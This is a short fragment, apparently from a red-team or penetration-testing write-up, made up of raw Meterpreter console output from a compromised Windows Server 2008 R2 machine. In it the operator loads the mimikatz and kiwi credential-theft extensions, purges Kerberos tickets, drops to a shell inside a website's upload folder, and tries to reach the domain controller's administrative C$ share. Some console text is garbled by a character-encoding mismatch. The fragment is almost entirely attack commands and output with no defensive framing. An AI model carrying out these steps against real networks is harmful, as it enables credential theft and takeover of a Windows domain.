 meterpreter > load mimikatz
Loading extension mimikatz...[!] Loaded x86 Mimikatz on an x64 architecture.
[!] Loaded Mimikatz on a newer OS (Windows 2008 R2 (6.1 Build 7601, Service Pack 1).). Did you mean to 'load kiwi' instead?
Success.
meterpreter > load kiwi
Loading extension kiwi...
  .#####.   mimikatz 2.2.0 20191125 (x86/windows)
 .## ^ ##.  "A La Vie, A L'Amour" - (oe.eo)
 ## / \ ##  /*** Benjamin DELPY `gentilkiwi` ( benjamin@gentilkiwi.com )
 ## \ / ##       > http://blog.gentilkiwi.com/mimikatz
 '## v ##'        Vincent LE TOUX             ( vincent.letoux@gmail.com )
  '#####'         > http://pingcastle.com / http://mysmartlogon.com  ***/
[!] Loaded x86 Kiwi on an x64 architecture.
Success.
meterpreter > kerberos_ticket_purge
[+] Kerberos tickets purged
meterpreter > shell
Process 5772 created.
Channel 3 created.
Microsoft Windows [�汾 6.1.7601]
��Ȩ���� (c) 2009 Microsoft Corporation����������Ȩ����
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>dir \\dc\c$
dir \\dc\c$
�Ҳ�������·����
C:\phpstudy_pro\WWW\www.webhack123.com\Public\Upload\20201115>
渗透攻击红队